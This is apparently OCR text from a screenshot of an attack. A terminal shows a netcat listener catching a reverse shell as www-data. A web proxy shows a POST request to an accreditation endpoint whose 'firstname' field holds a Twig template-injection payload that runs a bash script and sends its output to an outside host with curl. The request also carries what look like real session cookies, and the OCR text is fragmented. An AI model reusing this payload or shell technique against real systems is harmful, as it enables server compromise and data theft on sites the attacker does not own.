 Gi
Gi
$ ^C
root@vmi2671868:/home/kali/ferramentas/fuzz# nc -vnlp
Listening on 0.0.0.0 4445
Connection received on 43827
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la
total 5
drwxrwxr-x 2 root www-data 3 Mar 13 13:08
drwxr-sr-x 6 root www-data 5 May 22 2024
-rw-r--r-- 1 root root 824 May 22 2024
-rw-r--r-- 1 root root 1578 Mar 13 13:08
-rw-r--r-- 1 root root 1551 May 22 2024
$
root@vmi2671868:/home/kali#
[1] 0:bash*
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Plugins
403 Bypasser
Param Finder
Request
Clear
−
+
Response
1 POST /mtt/public/acc/ /accreditation/createAccreditation?event_id=1 &lang=en HTTP/
1.1
2 Host: e
3 Connection: keep-alive
4 Content-Length: 769
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
39.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
9 Content-Type: application/json
10 sec-ch-ua-mobile: ?0
11 Origin: https://
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://e
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: pt-BR,pt;q=0.9
18 Cookie: _ga=GA1.1.1503269032.1754266303; FPID=FPID2.2.oR%2BYLcgjbZiq0NytUoV7a5jbcchHhfrh8v1yGGqMzH4%3
D.1754266303; FPAU=1.2.1618746017.1754266305; _fbp=fb.1.1754266305208.1462781789; _gtmeec=e30%3D; RBR
_ACC=m8j3jg6k6vng3legh13bpuum6m; MTT=tvrvtfaqocgni9fuirsasgn9nf; TOSHOP=50rtns5q3jkmha9h1mjbe3djnb; F
PLC=joUyKpTDpWXb3wKwclDcYhittzJJSYo2wwY5JSlHB%2BU6p6u5%2BlN9bPENb%2FMmjCX%2FY7%2B%2FZB3QeXSiiFOWIsJx5
JmCe%2FhV%2B86C9QoWrUkTlaoeafH8%2FvxipxBSgVdYpQ%3D%3D; FPGSID=1.1756651298.1756651298.G-KMC5FY2YXJ.ao
vgHZjulCzrYJ5w96G2Kg; _ga_KMC5FY2YXJ=GS2.1.s1756651298$o3$g1$t1756651327$j31$l0$h443250161
19
20 {
"data":{
"deliverer_company":"teste",
"sex":"male",
"firstname":"{{ ['curl -X POST -d $(bash /tmp/xxx.sh) http://1 2.9 /']|filter('exec')
}}",
"lastname":"www",
"email":" m",
"msisdn":"
"nationality":"BR",
"birthday":"1996-3-2",
"image_resource_id":"9403737",
"consense_individual":true,
"consense_individual_accre_hse":true
}
Pretty
32 / 32
Update available
Commands
Logs